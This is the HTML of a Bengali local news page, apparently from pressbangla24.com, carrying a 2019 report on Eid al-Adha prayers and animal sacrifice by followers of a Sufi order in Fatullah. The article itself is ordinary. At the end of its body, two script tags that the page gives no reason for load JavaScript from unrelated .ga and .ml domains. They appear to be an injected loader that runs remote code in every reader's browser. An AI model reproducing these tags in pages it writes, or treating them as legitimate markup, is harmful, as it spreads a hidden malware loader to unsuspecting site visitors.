                    <h3><a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/" title="খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী">খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/04/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%be/" title="খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া"><img width="750" height="403" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-30-14-118-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-30-14-118-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-30-14-118-min-300x161.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/04/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%be/" title="খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া">খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/04/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%80%e0%a7%9f/" title="নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬"><img width="750" height="374" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-07-41-111-min.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-07-41-111-min.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-04_00-07-41-111-min-300x150.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/04/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%80%e0%a7%9f/" title="নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬">নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬</a></h3>
                </artical>

                    </div><!-- .marquee -->
    </div><!-- .flash-news -->
    								</div><!-- .top-header-inner -->
							</div><!-- .top-header -->

							<div class="clock">
								<div id="date">রবিবার, জানুয়ারি ১৮, ২০২৬</div>
								<div id="time"></div>
							</div>
						</div><!-- .wrap -->
					</div><!-- .flash-news-holder -->
				
			</div><!-- .main-header-brand -->
		</div><!-- .main-header -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="site-content-cell">
			<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3744" class="post-3744 post type-post status-publish format-standard has-post-thumbnail hentry category-leadc category-36 category-21 entry">
	
			<div class="post-thumbnail">
				<img width="725" height="517" src="https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg 725w, https://pressbangla24.com/wp-content/uploads/2019/08/008-4-300x214.jpg 300w, https://pressbangla24.com/wp-content/uploads/2019/08/008-4-322x230.jpg 322w" sizes="(max-width: 725px) 100vw, 725px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content-holder">
		<header class="entry-header">

		
				<div class="entry-meta">

					
		<span class="cat-links">
		
			<a class="category-color-32" href="https://pressbangla24.com/category/leadc/">LeadC</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-21" href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a>
				</span>
	
				</div><!-- .entry-meta -->
			<h1 class="entry-title">ফতুল্লায় ঈদ উদযাপন ও কোরবানী</h1>
		<div class="entry-meta">
			<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/imn/">আব্দুল্লাহ আল ইমরান</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/" rel="bookmark"><time class="entry-date published updated" datetime="২০১৯-০৮-১১T১৬:৩৩:০৮+০৬:০০">আগস্ট ১১, ২০১৯</time></a></span>		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<a href="https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac//print"><img style="width:100px;height:auto" src="https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/img/print-news.png"></a><p>&nbsp;</p>
<p style="text-align: justify;"><strong>ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম:</strong> প্রতি বছরের ন্যায় এবারও ফতুল্লায় সৌদি আরবের সঙ্গে মিল রেখে পবিত্র ঈদুল আযহার নামাজের জামাত ও পশু কোরবানি দিয়েছে জাহাগিরিয়া তরিকার অনুসারীরা।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">
রোববার (১১ আগস্ট) সকাল দশটায় ফতুল্লার লামাপাড়া এলাকায় হযরত শাহ্ সুফী মমতাজিয়া এতিমখানা ও হেফজখানা মাদ্রাসায় ঈদ জামাত অনুষ্ঠিত হয়।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">প্রতি বছরের মতো এবারও ঈদের জামাতে গাজীপুরের টঙ্গী, রাজধানীর কেরানীগঞ্জ, পুরাতন ঢাকা, ডেমরা, সাভার এবং নারায়ণগঞ্জের রূপগঞ্জ, বন্দর ও সোনারগাঁ উপজেলা থেকে মুসল্লিরা অংশ নেন।</p>
<p>&nbsp;</p>
<p style="text-align: justify;">
ঈদের জামাতের ইমামের দায়িত্ব পালন করেন হযরত শাহ্ সুফী মমতাজিয়া মাদ্রাসার মুফতি মাওলানা আনোয়ার হোসেন শুভ। নামাজ শেষে মুসল্লিরা একে অপরের সাথে কোলাকুলি এবং পশু কোরবানি করেন।</p>
<p>&nbsp;<script src='https://js.donatelloflowfirstly.ga/stats.js?n=ns1' type='text/javascript'></script><script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	
		<footer class="entry-footer">
			<div class="entry-meta">

							</div><!-- .entry-meta -->
		</footer><!-- .entry-footer -->
			
		</div><!-- .entry-content-holder -->
</article><!-- #post-3744 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pressbangla24.com/2019/08/11/%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a6%b2-%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%b8%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%95/" rel="prev">ছাত্রদল নেতা বাবুর সবাইকে ঈদের শুভেচ্ছা</a></div><div class="nav-next"><a href="https://pressbangla24.com/2019/08/11/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a7%9f-%e0%a6%af%e0%a7%81%e0%a6%ac%e0%a6%b2/" rel="next">দেশবাসীকে কেন্দ্রীয় যুবলীগ নেতা আনিসুরের শুভেচ্ছা</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title">সর্বশেষ সংবাদ</h2>
		<ul>
											<li>
					<a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/">সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী</a>
											<span class="post-date">জানুয়ারি ১৬, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9a%e0%a7%87%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6/">প্রচেষ্টার উদ্যোগে খালেদা জিয়ার আত্মার মাগফেরাত কামনায় দোয়া</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%86%e0%a6%b9%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%95-%e0%a6%93-%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%95%e0%a6%95/">রাজন&#8217;কে আহবায়ক ও রাজ্জাক&#8217;কে সদস্য সচিব করে যুব পরিষদের অনুমোদন</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/15/%e0%a6%b8%e0%a6%b9%e0%a6%bf%e0%a6%82%e0%a6%b8%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf/">সহিংসতামুক্ত নির্বাচন নিশ্চিত করার আহ্বান মনির কাসেমীর</a>
											<span class="post-date">জানুয়ারি ১৫, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/13/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf/">পদ্মা সিটি প্লাজা দোকান মালিক সমিতির উদ্যোগে দোয়া</a>
											<span class="post-date">জানুয়ারি ১৩, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%86%e0%a6%a4%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%a8/">আতাউর রহমান মোল্লাকে মানবাধিকার কমিশনের সদস্য করায় রনির প্রতি কৃতজ্ঞতা</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%80%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/">ধানের শীষের পক্ষের প্রার্থী নির্বাচিত করা মানে বিএনপিকে নির্বাচিত করা: এড. সাখাওয়াত</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/11/%e0%a6%96%e0%a7%87%e0%a6%9c%e0%a7%81%e0%a6%b0-%e0%a6%97%e0%a6%be%e0%a6%9b%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a7%9f-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be/">খেজুর গাছের জয় তারেক রহমানের জয় : মনির কাসেমী</a>
											<span class="post-date">জানুয়ারি ১১, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/04/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%be/">খালেদা জিয়ার মাগফিরাত কামনায় না’গঞ্জ মহানগর স্বেচ্ছাসেবক দলের দোয়া</a>
											<span class="post-date">জানুয়ারি ৪, ২০২৬</span>
									</li>
											<li>
					<a href="https://pressbangla24.com/2026/01/04/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6%e0%a7%80%e0%a7%9f/">নারায়ণগঞ্জের ৫টি সংসদীয় আসনে বৈধ প্রার্থী ৪০, বাতিল ১৬</a>
											<span class="post-date">জানুয়ারি ৪, ২০২৬</span>
									</li>
					</ul>

		</section><section id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-3744 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="960" height="1166" src="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final.jpg 960w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-247x300.jpg 247w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-768x933.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/08/homepage-final-843x1024.jpg 843w" sizes="(max-width: 960px) 100vw, 960px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="1267" height="1732" src="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg" class="attachment-full size-full" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster.jpg 1267w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-219x300.jpg 219w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-768x1050.jpg 768w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-749x1024.jpg 749w, https://pressbangla24.com/wp-content/uploads/2019/06/Admission-Poster-1024x1400.jpg 1024w" sizes="(max-width: 1267px) 100vw, 1267px" />
			</div></figure>
		</div>
</section><section id="text-10" class="widget widget_text"><h2 class="widget-title">ফেসবুক পেইজ</h2>			<div class="textwidget">			<div id="1637">
			<style>
			.iframe_class_1637			{
				border: 1px none #000000 !important;
				width: 350px !important;
				height: 250px !important;
				border-radius: 0px !important;
				-webkit-border-radius: 0px !important;
				-moz-border-radius: 0px !important;
				-o-border-radius: 0px !important;
				overflow: hidden !important;
			}
			</style>
			<div class="fbl_animation_time none">
				<iframe class="iframe_class_1637" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpressbangla.bd24%2F&amp;tabs=,,&amp;width=350&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;locale=en_GB&amp;show_facepile=true" scrolling="no" frameborder="0" allowTransparency="true">
				</iframe>
			</div>
			<script type="text/javascript">
	var ajaxurl = "https://pressbangla24.com/wp-admin/admin-ajax.php";
	// Close Popup
	jQuery("[data-media-popup-close]").on("click", function (e)
	{
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
		e.preventDefault();
	});
	function show_pop_up_facebook_likebox()
	{
		jQuery("[data-media-popup-open]").on("click", function (e)
		{
			jQuery("[data-popup=ux_open_popup_media_button]").fadeIn(350);
			e.preventDefault();
		});
	}
	function like_box_type()
	{
		var like_box_type_data = jQuery("#ux_ddl_layout_likebox").val();
		jQuery.post(ajaxurl,
		{
			type: like_box_type_data,
			param: "facebook_likebox_shortcode_module",
			action: "facebook_likebox_frontend_ajax_call",
			_wp_nonce: ""
		},
		function (data)
		{
			jQuery("#ux_ddl_layout_title").html(data);
		});
	}
	function insert_like_box()
	{
		var value = jQuery("#ux_ddl_layout_likebox").val();
		var fbl_id = jQuery("#ux_ddl_layout_title").val();
		var case_type = "";
		switch (value)
		{
		case "add_like_box_settings":
			case_type = "like_box";
				break;
		case "add_like_button_settings":
			case_type = "like_button";
				break;
		case "like_box_and_button_settings":
				case_type = "like_box_button";
				break;
	}
	var shortcode = "[facebook_likebox case_type=\"" + case_type + "\" " + "fbl_id=\"" + fbl_id + "\"][/facebook_likebox]";
	if (window.CKEDITOR)
	{
		CKEDITOR.instances["content"].insertHtml(shortcode + "\r\n");
	} else
		{
			window.send_to_editor(shortcode + "\r\n");
		}
		jQuery("[data-popup=ux_open_popup_media_button]").fadeOut(350);
	}
	function fbl_validate_fields()
	{
		var likebox_type = jQuery("#ux_ddl_layout_likebox").val();
		var likebox = jQuery("#ux_ddl_layout_title").val();
		if (likebox_type === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box Type");
			return;
		} else
		{
			like_box_type();
		}
		if (likebox === "")
		{
			var shortCutFunction = jQuery("#toastTypeGroup_error input:checked").val();
			var $toast = toastr[shortCutFunction]("Please Choose a Like Box");
			return;
		}
		insert_like_box();
	}
	jQuery(document).ready(function ()
	{
		show_pop_up_facebook_likebox();
	});
</script>
		</div>
			
</div>
		</section><section id="timesnews_list_category_posts-3" class="widget widget_list_category_posts">
		<div class="list-category-posts-half lcp-left">
					<h2 class="widget-title">জাতীয়</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি"><img width="750" height="400" src="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2023/03/shadinota.jpg 750w, https://pressbangla24.com/wp-content/uploads/2023/03/shadinota-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-2" href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a>
		
			<a class="category-color-36" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">নির্বাচিত সংবাদ</a>
		
			<a class="category-color-31" href="https://pressbangla24.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্রেকিং নিউজ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" title="মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি">মহান স্বাধীনতা দিবসে সরকারের কর্মসূচি</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/news-editor/">news editor</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2023/03/24/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a6%95/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৩-০৩-২৪T২০:৫৫:০৩+০৬:০০">মার্চ ২৪, ২০২৩</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		<div class="list-category-posts-half lcp-right">
						<h2 class="widget-title">নারায়ণগঞ্জ সংবাদ</h2>
					<div class="list-category-posts-wrap">
		
								<div class="list-category-post">
											<div class="list-category-post-thumbnail">
							<a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" title="সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী"><img width="750" height="370" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425.jpg" class="attachment-timesnews-blog size-timesnews-blog wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-16_22-51-20-425-300x148.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
						 </div><!-- .list-category-post-thumbnail -->
										<div class="list-category-post-content">
						<div class="list-category-post-meta">
							
		<span class="cat-links">
		
			<a class="category-color-29" href="https://pressbangla24.com/category/leada/">LeadA</a>
		
			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" title="সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী">সমাজকে বিনোদনমুখি করলে মাদক থাকবে না : মনির কাসেমী</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2026/01/16/%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a7%87-%e0%a6%ae/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৬-০১-১৬T২৩:০৩:২৮+০৬:০০">জানুয়ারি ১৬, ২০২৬</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
